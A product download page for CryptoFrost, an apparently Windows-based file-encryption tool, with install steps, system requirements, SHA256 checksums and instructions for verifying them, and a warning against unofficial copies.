Download CryptoFrost – Protect Your Files with Advanced Encryption
Your data security is our top priority. Download CryptoFrost today and safeguard your sensitive files with state-of-the-art encryption algorithms. With no default vulnerabilities and complete stealth encryption, your privacy is in safe hands.
Download Details:
🔹 Latest Version: CryptoFrost v1.0
🔹 File Size: 8.7 MB
🔹 Supported OS: Windows 10 & 11 (64-bit)
How to Install:
- Click the Download Now button above.
- Open the downloaded file and follow the setup instructions.
- Launch CryptoFrost and start encrypting your files securely.
System Requirements:
✔ Windows 10 or 11 (64-bit)
✔ Minimum 1GB RAM
✔ At least 10MB free disk space
✔ No administrator rights required
For support and troubleshooting, visit our Contact Page.
Secure your files today – Download CryptoFrost now!
Official Installation Package Verification
To ensure the integrity and security of your installation, please verify the SHA256 checksum of the official CRYPTOFROST installer:
SHA256 Hash:
CryptoFrostSetup.exe 75f0041247c132f378f7da4719260ecd7b9871dd279cb3cbbcbf7ea861cce050
CryptoFrostPortable.zip f39b586a07872f3c9e40fe1e470435d799ed1298ad2555c4ffe79366ec2eab81
How to Verify the SHA256 Checksum:
- Download the official installer from our website.
- Open a terminal or command prompt.
- Use the following command to generate the SHA256 checksum:
- On Windows:
certutil -hashfile path_to_installer SHA256 - On macOS/Linux:
shasum -a 256path_to_installer
- On Windows:
- Also you can use online tool to calculate the SHA256 hash of a file.
- Compare the generated checksum with the official SHA256 hash provided above. If they match, your file is authentic.
Downloading CRYPTOFROST from unauthorized sources poses serious risks, including but not limited to:
- Loss of Encrypted Files: Unofficial versions may contain modifications that prevent proper encryption and decryption, leading to irreversible data loss.
- Inability to Decrypt Your Files: Altered or fake versions might use incompatible encryption methods, making your data permanently inaccessible.
- Data Theft and Unauthorized Access: Malicious versions could send copies of your encrypted files to attackers, exposing your sensitive information.
- Malware and Ransomware Threats: Unauthorized distributions may contain trojans, keyloggers, or ransomware that can compromise your system and other files.
- Legal and Compliance Issues: Using modified encryption software from unverified sources may violate data protection laws and regulations.
For your safety, always download CRYPTOFROST exclusively from our official website: https://cryptofrost.org/.
You can also download a portable version of the software, which does not require installation:
If you suspect that you have downloaded a compromised version, do not use it. Instead, obtain the official installer from our website and run a full security scan on your system.